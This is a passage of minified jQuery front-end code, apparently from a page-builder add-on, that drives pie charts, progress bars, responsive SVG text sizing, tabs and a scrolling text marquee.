a={charts:[],init:function(e){this.holder=h(".evc-pie-chart"),h.extend(this.holder,e),this.holder.length&&(this.holder.each(function(){a.createChart(h(this))}),evc.pieChart.push(this))},createChart:function(t){t.appear(function(){t.addClass("evc-pc-appeared");var e=new Chart(t.children("canvas"),{type:"pie",data:a.getChartData(t),options:a.getChartOptions(t)});a.charts.push(e)},{accX:0,accY:-80})},getChartData:function(e){var t=e.children(".evc-pie-chart-item"),a=e.data("border-color"),n=void 0!==a&&""!==a?a:"#fff",o=e.data("border-hover-color"),i=void 0!==o&&""!==o?o:"#efefef",r=e.data("border-width"),c=void 0!==r&&""!==r?parseInt(r,10):2,s=[],d=[],l=[],u={};return t.each(function(){var e=h(this),t=e.data("label"),a=e.data("value"),n=e.data("color");void 0!==t&&""!==t&&s.push(t),void 0!==a&&""!==a&&void 0!==n&&""!==n&&(d.push(a),l.push(n))}),u.labels=s,u.datasets=[{data:d,backgroundColor:l,borderColor:n,hoverBorderColor:i,borderWidth:c}],u},getChartOptions:function(e){var t=e.data("enable-legend"),a=e.data("legend-position"),n=e.data("legend-text-size"),o=void 0!==n&&""!==n?parseInt(n,10):12,i=e.data("legend-color"),r=void 0!==i&&""!==i?i:"#666",c={responsive:!0};return c.legend={display:t,position:a,labels:{fontSize:o,fontColor:r}},c}}}(jQuery),function(t){"use strict";t(document).ready(function(){var e;(e=t(".evc-process")).length&&e.each(function(){var e=t(this);e.appear(function(){e.addClass("evc-process-appeared")},{accX:0,accY:-80})})})}(jQuery),function(t){"use strict";t(document).ready(function(){var e;(e=t(".evc-process-2")).length&&e.each(function(){var e=t(this);e.appear(function(){e.addClass("evc-process-appeared")},{accX:0,accY:-80})})})}(jQuery),function(r){"use strict";r(document).ready(function(){var e;(e=r(".evc-progress-bar")).length&&e.each(function(){var e=r(this),a=e.hasClass("evc-pb-vertical"),n=e.find(".evc-pb-percent"),o=e.find(".evc-pb-active-bar"),i=parseFloat(o.data("percentage"));void 0!==i&&!1!==i&&e.appear(function(){var e,t;t=i,(e=n).length&&e.each(function(){var e=r(this);e.css({opacity:"1"}).countTo({from:0,to:t,speed:1500,refreshInterval:50})}),a?o.stop().animate({height:i+"%"},1500):o.stop().animate({width:i+"%"},1500)},{accX:0,accY:-80})})})}(jQuery),function(g){"use strict";g(document).ready(function(){var e;(e=g(".evc-svg-text")).length&&e.each(function(){var e=g(this),t="",a=e.data("item-class"),n=e.data("font-size-1440"),o=e.data("font-size-1366"),i=e.data("font-size-1280"),r=e.data("font-size-1024"),c=e.data("font-size-768"),s=e.data("font-size-680"),d="",l="",u="",h="",v="",f="",p="",m="";void 0!==a&&!1!==a&&(t=a),void 0!==n&&!1!==n&&(d+="font-size: "+n+" !important;",d+="height: "+n+" !important;"),void 0!==o&&!1!==o&&(l+="font-size: "+o+" !important;",l+="height: "+o+" !important;"),void 0!==i&&!1!==i&&(u+="font-size: "+i+" !important;",u+="height: "+i+" !important;"),void 0!==r&&!1!==r&&(h+="font-size: "+r+" !important;",h+="height: "+r+" !important;"),void 0!==c&&!1!==c&&(v+="font-size: "+c+" !important;",v+="height: "+c+" !important;"),void 0!==s&&!1!==s&&(f+="font-size: "+s+" !important;",f+="height: "+s+" !important;"),(d.length||l.length||u.length||h.length||v.length||f.length)&&(d.length&&(m+="@media only screen and (max-width: 1440px) {.evc-svg-text."+t+" { "+d+" } }"),l.length&&(m+="@media only screen and (max-width: 1366px) {.evc-svg-text."+t+" { "+l+" } }"),u.length&&(m+="@media only screen and (max-width: 1280px) {.evc-svg-text."+t+" { "+u+" } }"),h.length&&(m+="@media only screen and (max-width: 1024px) {.evc-svg-text."+t+" { "+h+" } }"),v.length&&(m+="@media only screen and (max-width: 768px) {.evc-svg-text."+t+" { "+v+" } }"),f.length&&(m+="@media only screen and (max-width: 680px) {.evc-svg-text."+t+" { "+f+" } }")),m.length&&(p='<style type="text/css">'+m+"</style>"),p.length&&g("head").append(p)})})}(jQuery),function(i){"use strict";i(document).ready(function(){!function(){var e=i(".evc-tabs");e.length&&e.each(function(){var e=i(this),t=e.find(".evc-tabs-item");t.each(function(e){e+=1;var t=i(this),a=t.attr("id"),n=t.parent().find(".evc-tabs-nav li:nth-child("+e+") a"),o=n.attr("href");-1<(a="#"+a).indexOf(o)&&n.attr("href",a)}),e.tabs(),e.appear(function(){e.css({visibility:"visible"}),a(t)}),e.find(".evc-tabs-nav li").each(function(){i(this).children().on("click",function(){setTimeout(function(){a(t)},50)})})});function a(e){e.each(function(){var e=i(this);e.is(":visible")?e.addClass("evc-active"):e.removeClass("evc-active")})}}()})}(jQuery),function(s){"use strict";s(document).ready(function(){var e;(e=s(".evc-text-marquee")).length&&e.each(function(){var t=s(this),e=t.find(".evc-tm-element"),i=e.filter(".evc-tm-original"),r=e.filter(".evc-tm-aux"),c=function(e){return t.outerWidth()>e.outerWidth()?t.outerWidth():e.outerWidth()};!function(){window.requestNextAnimationFrame=function(){var a,n,e=navigator.userAgent,t=0,o=this;return window.webkitRequestAnimationFrame&&(n=function(e){void 0===e&&(e=+new Date),o.callback(e)},a=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,t){o.callback=e,a(n,t)}),window.mozRequestAnimationFrame&&(t=e.indexOf("rv:"),-1!==e.indexOf("Gecko")&&"2.0"===e.substr(t+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){var a,n;window.setTimeout(function(){a=+new Date,e(a),n=+new Date,o.timeout=1e3/60-(n-a)},o.timeout)}}();var o=c(i);e.css({width:o}),r.css("left",o),e.each(function(e){var t=s(this),a=0,n=function(){a-=1,t.position().left<=-o&&(t.css("left",parseInt(o-1)),a=0),t.css("transform","translate3d("+.8*a+"px,0,0)"),requestNextAnimationFrame(n),s(window).resize(function(){o=c(i),a=0,i.css("left",0),r.css("left",o)})};n()})}()})})}(jQuery);